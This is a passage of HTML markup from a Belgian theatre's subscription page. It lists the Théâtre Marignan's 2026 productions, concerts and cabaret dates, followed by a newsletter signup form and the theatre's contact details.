                    </a>
                                
                <div class="etn-event-category">
                    <span>Nos productions</span>                 </div>
                            </div>
            <!-- thumbnail start-->

            <!-- content start-->
            <div class="etn-event-content">
                                
                <h3 class="etn-title etn-event-title"><a href="https://www.theatremarignan.be/etn/le-placard/">
                    Le placard</a>
                </h3>
                                    <p>
                        De Francis Veber Ouverture des réservations le 16 août. “Mode d’emploi pour perte d’emploi: sortir du placard !” François Pignon,                    </p>
                                
                <div class="etn-event-footer">
                    <div class="etn-event-date">
                                    <span>
				<i class="etn-icon etn-calendar"></i>
                15/05/2026            </span>
			            <span>
                <span>au</span>
                07/06/2026            </span>
			                    </div>
                    <div class="etn-atend-btn">
                                                <a href="https://www.theatremarignan.be/etn/le-placard/" class="etn-btn etn-btn-border"
                            title="Le placard">En savoir plus                            <i class="etn-icon etm-arrow-right"></i></a>
                                            </div>
                </div>
            </div>
            <!-- content end-->
        </div>
        <!-- etn event item end-->
    </div>
        <div class="etn-col-md-6 etn-col-lg-4">
        <div class="etn-event-item">
            <!-- thumbnail -->
            <div class="etn-event-thumb">
                                    <a 
                        href="https://www.theatremarignan.be/etn/le-clan-des-veuves/" 
                        aria-label="Abonnements"
                    >
                        <img decoding="async" src="https://www.theatremarignan.be/wp-content/uploads/2025/09/web4spectacle.jpg" alt="Image">
                    </a>
                                
                <div class="etn-event-category">
                    <span>Nos productions</span>                 </div>
                            </div>
            <!-- thumbnail start-->

            <!-- content start-->
            <div class="etn-event-content">
                                
                <h3 class="etn-title etn-event-title"><a href="https://www.theatremarignan.be/etn/le-clan-des-veuves/">
                    Le clan des veuves</a>
                </h3>
                                    <p>
                        de Ginette Beauvais-Garcin Ouverture des réservations le 16 août. “Trois drôles de dames, mais surtout des veuves joyeuses!” Une veuve,                    </p>
                                
                <div class="etn-event-footer">
                    <div class="etn-event-date">
                                    <span>
				<i class="etn-icon etn-calendar"></i>
                20/03/2026            </span>
			            <span>
                <span>au</span>
                12/04/2026            </span>
			                    </div>
                    <div class="etn-atend-btn">
                                                <a href="https://www.theatremarignan.be/etn/le-clan-des-veuves/" class="etn-btn etn-btn-border"
                            title="Le clan des veuves">En savoir plus                            <i class="etn-icon etm-arrow-right"></i></a>
                                            </div>
                </div>
            </div>
            <!-- content end-->
        </div>
        <!-- etn event item end-->
    </div>
        <div class="etn-col-md-6 etn-col-lg-4">
        <div class="etn-event-item">
            <!-- thumbnail -->
            <div class="etn-event-thumb">
                                    <a 
                        href="https://www.theatremarignan.be/etn/times-square/" 
                        aria-label="Abonnements"
                    >
                        <img decoding="async" src="https://www.theatremarignan.be/wp-content/uploads/2025/12/TIMESSQUAREFACEBOOK-1.jpg" alt="Image">
                    </a>
                                
                <div class="etn-event-category">
                    <span>Nos productions</span>                 </div>
                            </div>
            <!-- thumbnail start-->

            <!-- content start-->
            <div class="etn-event-content">
                                
                <h3 class="etn-title etn-event-title"><a href="https://www.theatremarignan.be/etn/times-square/">
                    Times Square</a>
                </h3>
                                    <p>
                        de Clément Koch “Une comédie touchante en plein coeur de New York” Dans un vieil immeuble du quartier de Times                    </p>
                                
                <div class="etn-event-footer">
                    <div class="etn-event-date">
                                    <span>
				<i class="etn-icon etn-calendar"></i>
                30/01/2026            </span>
			            <span>
                <span>au</span>
                22/02/2026            </span>
			                    </div>
                    <div class="etn-atend-btn">
                                                <a href="https://www.theatremarignan.be/etn/times-square/" class="etn-btn etn-btn-border"
                            title="Times Square">En savoir plus                            <i class="etn-icon etm-arrow-right"></i></a>
                                            </div>
                </div>
            </div>
            <!-- content end-->
        </div>
        <!-- etn event item end-->
    </div>
        <div class="etn-col-md-6 etn-col-lg-4">
        <div class="etn-event-item">
            <!-- thumbnail -->
            <div class="etn-event-thumb">
                                    <a 
                        href="https://www.theatremarignan.be/etn/concert-one-man-show-dant-devi/" 
                        aria-label="Abonnements"
                    >
                        <img decoding="async" src="https://www.theatremarignan.be/wp-content/uploads/2025/08/Affiche-format-banniere.jpg" alt="Image">
                    </a>
                                
                <div class="etn-event-category">
                    <span>Concert</span>                 </div>
                            </div>
            <!-- thumbnail start-->

            <!-- content start-->
            <div class="etn-event-content">
                                
                <h3 class="etn-title etn-event-title"><a href="https://www.theatremarignan.be/etn/concert-one-man-show-dant-devi/">
                    Concert – One man show – Dant Devi</a>
                </h3>
                                    <p>
                        🎤 CONCERT – CHANTEUR À VOIX 🎶Laissez-vous emporter par une soirée pleine d’émotions, de passion et de puissance vocale. Un                    </p>
                                
                <div class="etn-event-footer">
                    <div class="etn-event-date">
                                    <span>
				<i class="etn-icon etn-calendar"></i>
                13/03/2026            </span>
			                    </div>
                    <div class="etn-atend-btn">
                                                <a href="https://www.theatremarignan.be/etn/concert-one-man-show-dant-devi/" class="etn-btn etn-btn-border"
                            title="Concert – One man show – Dant Devi">En savoir plus                            <i class="etn-icon etm-arrow-right"></i></a>
                                            </div>
                </div>
            </div>
            <!-- content end-->
        </div>
        <!-- etn event item end-->
    </div>
        <div class="etn-col-md-6 etn-col-lg-4">
        <div class="etn-event-item">
            <!-- thumbnail -->
            <div class="etn-event-thumb">
                                    <a 
                        href="https://www.theatremarignan.be/etn/juduku-le-spectacle/" 
                        aria-label="Abonnements"
                    >
                        <img decoding="async" src="https://www.theatremarignan.be/wp-content/uploads/2025/08/Juduku-lespectacle-FormatMarignan.jpg" alt="Image">
                    </a>
                                
                <div class="etn-event-category">
                    <span>Stand up /humour</span>                 </div>
                            </div>
            <!-- thumbnail start-->

            <!-- content start-->
            <div class="etn-event-content">
                                
                <h3 class="etn-title etn-event-title"><a href="https://www.theatremarignan.be/etn/juduku-le-spectacle/">
                    JUDUKU  – La fesse cachée – Le spectacle</a>
                </h3>
                                    <p>
                        Un jeu d’ambiance délirant, des comédiens survoltés, un public complice… Voici Juduku : La Fesse Cachée, le spectacle d’improvisation qui                    </p>
                                
                <div class="etn-event-footer">
                    <div class="etn-event-date">
                                    <span>
				<i class="etn-icon etn-calendar"></i>
                28/02/2026            </span>
			                    </div>
                    <div class="etn-atend-btn">
                                                <a href="https://www.theatremarignan.be/etn/juduku-le-spectacle/" class="etn-btn etn-btn-border"
                            title="JUDUKU  – La fesse cachée – Le spectacle">En savoir plus                            <i class="etn-icon etm-arrow-right"></i></a>
                                            </div>
                </div>
            </div>
            <!-- content end-->
        </div>
        <!-- etn event item end-->
    </div>
        <div class="etn-col-md-6 etn-col-lg-4">
        <div class="etn-event-item">
            <!-- thumbnail -->
            <div class="etn-event-thumb">
                                    <a 
                        href="https://www.theatremarignan.be/etn/le-joyeux-cabaret-avril/" 
                        aria-label="Abonnements"
                    >
                        <img decoding="async" src="https://www.theatremarignan.be/wp-content/uploads/2025/07/visuel-marignan.jpg" alt="Image">
                    </a>
                                
                <div class="etn-event-category">
                    <span>Cabaret/Musique</span>                 </div>
                            </div>
            <!-- thumbnail start-->

            <!-- content start-->
            <div class="etn-event-content">
                                
                <h3 class="etn-title etn-event-title"><a href="https://www.theatremarignan.be/etn/le-joyeux-cabaret-avril/">
                    Le Joyeux Cabaret – Avril</a>
                </h3>
                                    <p>
                        Le Grand Final ! Célébrons la fin de cette nouvelle saison du Joyeux Cabaret avec une dernière date grandiose et                    </p>
                                
                <div class="etn-event-footer">
                    <div class="etn-event-date">
                                    <span>
				<i class="etn-icon etn-calendar"></i>
                25/04/2026            </span>
			                    </div>
                    <div class="etn-atend-btn">
                                                <a href="https://www.theatremarignan.be/etn/le-joyeux-cabaret-avril/" class="etn-btn etn-btn-border"
                            title="Le Joyeux Cabaret – Avril">En savoir plus                            <i class="etn-icon etm-arrow-right"></i></a>
                                            </div>
                </div>
            </div>
            <!-- content end-->
        </div>
        <!-- etn event item end-->
    </div>
        <div class="etn-col-md-6 etn-col-lg-4">
        <div class="etn-event-item">
            <!-- thumbnail -->
            <div class="etn-event-thumb">
                                    <a 
                        href="https://www.theatremarignan.be/etn/le-joyeux-cabaret-mars/" 
                        aria-label="Abonnements"
                    >
                        <img decoding="async" src="https://www.theatremarignan.be/wp-content/uploads/2025/07/visuel-marignan.jpg" alt="Image">
                    </a>
                                
                <div class="etn-event-category">
                    <span>Cabaret/Musique</span>                 </div>
                            </div>
            <!-- thumbnail start-->

            <!-- content start-->
            <div class="etn-event-content">
                                
                <h3 class="etn-title etn-event-title"><a href="https://www.theatremarignan.be/etn/le-joyeux-cabaret-mars/">
                    Le Joyeux Cabaret – Mars</a>
                </h3>
                                    <p>
                        Fêtons le retour du printemps avec un maximum de paillettes. Le Joyeux Cabaret accompagne les premiers bourgeons et éclosions de                    </p>
                                
                <div class="etn-event-footer">
                    <div class="etn-event-date">
                                    <span>
				<i class="etn-icon etn-calendar"></i>
                14/03/2026            </span>
			                    </div>
                    <div class="etn-atend-btn">
                                                <a href="https://www.theatremarignan.be/etn/le-joyeux-cabaret-mars/" class="etn-btn etn-btn-border"
                            title="Le Joyeux Cabaret – Mars">En savoir plus                            <i class="etn-icon etm-arrow-right"></i></a>
                                            </div>
                </div>
            </div>
            <!-- content end-->
        </div>
        <!-- etn event item end-->
    </div>
    </div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		
    <div class="xs_social_share_widget xs_share_url after_content 		main_content  wslu-style-1 wslu-share-box-shaped wslu-fill-colored wslu-none wslu-share-horizontal wslu-theme-font-no wslu-main_content">

		
        <ul>
			                    <li class="xs-share-li facebook                        wslu-no-extra-data">
                        <a href="javascript:void(0);"
                           id="xs_feed_facebook"
                           onclick="xs_social_sharer(this);"
                           data-pid="13643"
                           data-uri_hash="e5b7c018d5bd67b99842748584a7d777"
                           data-key="facebook"
                           data-xs-href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.theatremarignan.be%2Fabonnements%2F&amp;t=Abonnements&amp;v=3">

                            <div class="xs-social-icon">
                                <span class="met-social met-social-facebook"></span>
                            </div>

							
                            <div class="wslu-hover-content">
                                <div class="xs-social-followers">
									0                                </div>
                                <div class="xs-social-follower-text">
									Partager                                </div>
                                <div class="xs-social-follower-label">
									Facebook                                </div>
                            </div>
                        </a>
                    </li>
					                    <li class="xs-share-li twitter                        wslu-no-extra-data">
                        <a href="javascript:void(0);"
                           id="xs_feed_twitter"
                           onclick="xs_social_sharer(this);"
                           data-pid="13643"
                           data-uri_hash="e5b7c018d5bd67b99842748584a7d777"
                           data-key="twitter"
                           data-xs-href="https://twitter.com/intent/tweet?text=Abonnements+https%3A%2F%2Fwww.theatremarignan.be%2Fabonnements%2F&amp;original_referer=https%3A%2F%2Fwww.theatremarignan.be%2Fabonnements%2F&amp;related=xpeedstudio">

                            <div class="xs-social-icon">
                                <span class="met-social met-social-twitter"></span>
                            </div>

							
                            <div class="wslu-hover-content">
                                <div class="xs-social-followers">
									0                                </div>
                                <div class="xs-social-follower-text">
									Partager                                </div>
                                <div class="xs-social-follower-label">
									X                                </div>
                            </div>
                        </a>
                    </li>
					                    <li class="xs-share-li linkedin                        wslu-no-extra-data">
                        <a href="javascript:void(0);"
                           id="xs_feed_linkedin"
                           onclick="xs_social_sharer(this);"
                           data-pid="13643"
                           data-uri_hash="e5b7c018d5bd67b99842748584a7d777"
                           data-key="linkedin"
                           data-xs-href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fwww.theatremarignan.be%2Fabonnements%2F&amp;title=Abonnements&amp;summary=&amp;source=Th%C3%A9%C3%A2tre+Marignan&amp;mini=1">

                            <div class="xs-social-icon">
                                <span class="met-social met-social-linkedin"></span>
                            </div>

							
                            <div class="wslu-hover-content">
                                <div class="xs-social-followers">
									0                                </div>
                                <div class="xs-social-follower-text">
									Partager                                </div>
                                <div class="xs-social-follower-label">
									LinkedIn                                </div>
                            </div>
                        </a>
                    </li>
					        </ul>
    </div> 
		    </div> <!-- end main-content -->
</div> <!-- end main-content -->

   		<div data-elementor-type="wp-post" data-elementor-id="11327" class="elementor elementor-11327">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-1dc8601 elementor-section-full_width elementor-hidden-phone elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="1dc8601" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b71940c" data-id="b71940c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2b7d010 elementor-widget__width-auto elementor-absolute elementor-widget elementor-widget-evenex-back-to-top" data-id="2b7d010" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;,&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="evenex-back-to-top.default">
				<div class="elementor-widget-container">
					
    <div class="xs-scroll-box">
        <a href="#" class="BackTo">
                        <i class="fas fa-arrow-up"></i>
                    </a>
    </div>

    				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c9a99cb elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="c9a99cb" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f9d253c" data-id="f9d253c" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-0bb6ec7 subscribe-wrap elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="0bb6ec7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-9cf5958" data-id="9cf5958" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a6f3cf1 elementor-widget elementor-widget-elementskit-heading" data-id="a6f3cf1" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="elementskit-heading.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" ><div class="ekit-heading elementskit-section-title-wraper text_left   ekit_heading_tablet-   ekit_heading_mobile-"><h2 class="ekit-heading--title elementskit-section-title ">Restez informés !</h2></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-e0ed55f elementor-widget elementor-widget-elementskit-heading" data-id="e0ed55f" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="elementskit-heading.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" ><div class="ekit-heading elementskit-section-title-wraper text_left   ekit_heading_tablet-   ekit_heading_mobile-"><h3 class="ekit-heading--title elementskit-section-title ">Inscrivez-vous à la newsletter du Théâtre Marignan</h3></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-525b837 elementor-absolute elementor-hidden-tablet elementor-hidden-phone elementor-widget elementor-widget-elementskit-heading" data-id="525b837" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;,&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="elementskit-heading.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" ><div class="ekit-heading elementskit-section-title-wraper text_left   ekit_heading_tablet-   ekit_heading_mobile-"><h5 class="ekit-heading--title elementskit-section-title ">NEWS</h5></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-23866c1" data-id="23866c1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ec42d67 elementor-widget elementor-widget-shortcode" data-id="ec42d67" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div class="tnp tnp-subscription ">
<form method="post" action="https://www.theatremarignan.be/wp-admin/admin-ajax.php?action=tnp&amp;na=s">
<input type="hidden" name="nlang" value="">
<div class="tnp-field tnp-field-firstname"><label for="tnp-1">Nom</label>
<input class="tnp-name" type="text" name="nn" id="tnp-1" value="" placeholder="" required></div>
<div class="tnp-field tnp-field-surname"><label for="tnp-2">Prénom</label>
<input class="tnp-surname" type="text" name="ns" id="tnp-2" value="" placeholder="" required></div><div class="tnp-field tnp-field-email"><label for="tnp-3">E-mail</label>
<input class="tnp-email" type="email" name="ne" id="tnp-3" value="" placeholder="" required></div>
<div class="tnp-field tnp-privacy-field"><label><input type="checkbox" name="ny" required class="tnp-privacy"> <a target="_blank" href="https://www.theatremarignan.be/conditions-dutilisation/">En m’abonnant à la newsletter j’accepte la politique de confidentialité</a></label></div><div class="tnp-field tnp-field-button" style="text-align: left"><input class="tnp-submit" type="submit" value="Inscription" style="">
</div>
</form>
</div>
</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-11ec093 elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="11ec093" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-d85e949" data-id="d85e949" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-02081b6 elementor-widget elementor-widget-image" data-id="02081b6" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://demo.xpeedstudio.com/evenex/multi-event/">
							<img width="108" height="120" src="https://www.theatremarignan.be/wp-content/uploads/2025/01/logo-marignan-GSLkYnwo0l.jpg" class="attachment-large size-large wp-image-13668" alt="" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-2a0ac2d elementor-widget__width-auto elementor-widget-mobile__width-initial elementor-widget elementor-widget-elementskit-social-media" data-id="2a0ac2d" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="elementskit-social-media.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >			 <ul class="ekit_social_media">
														<li class="elementor-repeater-item-c3f6d04">
					    <a
						href="https://www.facebook.com/TheatreMarignan/" target="_blank" aria-label="Facebook" class="facebook" >
							                                                        							
							<i aria-hidden="true" class="icon icon-facebook"></i>							
                                                    </a>
                    </li>
                    														<li class="elementor-repeater-item-5aef8de">
					    <a
						href="https://www.youtube.com/@theatremarignan1152" target="_blank" aria-label="Youtube" class="youtube" >
							                                                        							
							<i aria-hidden="true" class="icon icon-youtube"></i>							
                                                    </a>
                    </li>
                    														<li class="elementor-repeater-item-872c3af">
					    <a
						href="https://www.instagram.com/theatre_marignan/" target="_blank" aria-label="Instagram" class="1" >
							                                                        							
							<i aria-hidden="true" class="icon icon-instagram-1"></i>							
                                                    </a>
                    </li>
                    							</ul>
		</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-6954c27" data-id="6954c27" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-53aad91 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="53aad91" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Contactez-nous </h3>				</div>
				</div>
				<div class="elementor-element elementor-element-0022a6f elementor-widget elementor-widget-spacer" data-id="0022a6f" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-0e43546 elementor-align-left elementor-widget__width-auto elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="0e43546" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:+320495102014">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-alt" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M497.39 361.8l-112-48a24 24 0 0 0-28 6.9l-49.6 60.6A370.66 370.66 0 0 1 130.6 204.11l60.6-49.6a23.94 23.94 0 0 0 6.9-28l-48-112A24.16 24.16 0 0 0 122.6.61l-104 24A24 24 0 0 0 0 48c0 256.5 207.9 464 464 464a24 24 0 0 0 23.4-18.6l24-104a24.29 24.29 0 0 0-14.01-27.6z"></path></svg>						</span>
										<span class="elementor-icon-list-text"><big><b>0495/10.20.14</b></big><br/><small>(du mardi au samedi de 14h à 18h )</small></span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.theatremarignan.be/contact/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-envelope-open" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M494.586 164.516c-4.697-3.883-111.723-89.95-135.251-108.657C337.231 38.191 299.437 0 256 0c-43.205 0-80.636 37.717-103.335 55.859-24.463 19.45-131.07 105.195-135.15 108.549A48.004 48.004 0 0 0 0 201.485V464c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V201.509a48 48 0 0 0-17.414-36.993zM464 458a6 6 0 0 1-6 6H54a6 6 0 0 1-6-6V204.347c0-1.813.816-3.526 2.226-4.665 15.87-12.814 108.793-87.554 132.364-106.293C200.755 78.88 232.398 48 256 48c23.693 0 55.857 31.369 73.41 45.389 23.573 18.741 116.503 93.493 132.366 106.316a5.99 5.99 0 0 1 2.224 4.663V458zm-31.991-187.704c4.249 5.159 3.465 12.795-1.745 16.981-28.975 23.283-59.274 47.597-70.929 56.863C336.636 362.283 299.205 400 256 400c-43.452 0-81.287-38.237-103.335-55.86-11.279-8.967-41.744-33.413-70.927-56.865-5.21-4.187-5.993-11.822-1.745-16.981l15.258-18.528c4.178-5.073 11.657-5.843 16.779-1.726 28.618 23.001 58.566 47.035 70.56 56.571C200.143 320.631 232.307 352 256 352c23.602 0 55.246-30.88 73.41-45.389 11.994-9.535 41.944-33.57 70.563-56.568 5.122-4.116 12.601-3.346 16.778 1.727l15.258 18.526z"></path></svg>						</span>
										<span class="elementor-icon-list-text">info@theatremarignan.be   </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.theatremarignan.be/contact/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-ticket-alt" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M128 160h320v192H128V160zm400 96c0 26.51 21.49 48 48 48v96c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48v-96c26.51 0 48-21.49 48-48s-21.49-48-48-48v-96c0-26.51 21.49-48 48-48h480c26.51 0 48 21.49 48 48v96c-26.51 0-48 21.49-48 48zm-48-104c0-13.255-10.745-24-24-24H120c-13.255 0-24 10.745-24 24v208c0 13.255 10.745 24 24 24h336c13.255 0 24-10.745 24-24V152z"></path></svg>						</span>
										<span class="elementor-icon-list-text">billetteriemarignan@gmail.com</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text"></span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://maps.app.goo.gl/fWRR1mQwigcqwuDS8%20">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-map-marker1"></i>						</span>
										<span class="elementor-icon-list-text">Boulevard Joseph Tirou 53<br/>6000 Charleroi </span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-76bcf97" data-id="76bcf97" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bf02221 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="bf02221" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Nos spectacles: </h3>				</div>
				</div>
				<div class="elementor-element elementor-element-f7e3dd7 elementor-widget elementor-widget-spacer" data-id="f7e3dd7" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-5bc07d2 elementor-align-left elementor-widget__width-auto elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5bc07d2" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.theatremarignan.be/?post_type=etn&#038;s=&#038;etn_start_date=&#038;etn_category=9">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-theater-masks" viewBox="0 0 640 512" xmlns="http://www.w3.org/2000/svg"><path d="M206.86 245.15c-35.88 10.45-59.95 41.2-57.53 74.1 11.4-12.72 28.81-23.7 49.9-30.92l7.63-43.18zM95.81 295L64.08 115.49c-.29-1.62.28-2.62.24-2.65 57.76-32.06 123.12-49.01 189.01-49.01 1.61 0 3.23.17 4.85.19 13.95-13.47 31.73-22.83 51.59-26 18.89-3.02 38.05-4.55 57.18-5.32-9.99-13.95-24.48-24.23-41.77-27C301.27 1.89 277.24 0 253.32 0 176.66 0 101.02 19.42 33.2 57.06 9.03 70.48-3.92 98.48 1.05 126.58l31.73 179.51c14.23 80.52 136.33 142.08 204.45 142.08 3.59 0 6.75-.46 10.01-.8-13.52-17.08-28.94-40.48-39.5-67.58-47.61-12.98-106.06-51.62-111.93-84.79zm97.55-137.46c-.73-4.12-2.23-7.87-4.07-11.4-8.25 8.91-20.67 15.75-35.32 18.32-14.65 2.58-28.67.4-39.48-5.17-.52 3.94-.64 7.98.09 12.1 3.84 21.7 24.58 36.19 46.34 32.37 21.75-3.82 36.28-24.52 32.44-46.22zM606.8 120.9c-88.98-49.38-191.43-67.41-291.98-51.35-27.31 4.36-49.08 26.26-54.04 54.36l-31.73 179.51c-15.39 87.05 95.28 196.27 158.31 207.35 63.03 11.09 204.47-53.79 219.86-140.84l31.73-179.51c4.97-28.11-7.98-56.11-32.15-69.52zm-273.24 96.8c3.84-21.7 24.58-36.19 46.34-32.36 21.76 3.83 36.28 24.52 32.45 46.22-.73 4.12-2.23 7.87-4.07 11.4-8.25-8.91-20.67-15.75-35.32-18.32-14.65-2.58-28.67-.4-39.48 5.17-.53-3.95-.65-7.99.08-12.11zm70.47 198.76c-55.68-9.79-93.52-59.27-89.04-112.9 20.6 25.54 56.21 46.17 99.49 53.78 43.28 7.61 83.82.37 111.93-16.6-14.18 51.94-66.71 85.51-122.38 75.72zm130.3-151.34c-8.25-8.91-20.68-15.75-35.33-18.32-14.65-2.58-28.67-.4-39.48 5.17-.52-3.94-.64-7.98.09-12.1 3.84-21.7 24.58-36.19 46.34-32.37 21.75 3.83 36.28 24.52 32.45 46.22-.73 4.13-2.23 7.88-4.07 11.4z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Nos productions</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.theatremarignan.be/?post_type=etn&#038;s=&#038;etn_start_date=&#038;etn_category=17">

												<span class="elementor-icon-list-icon">
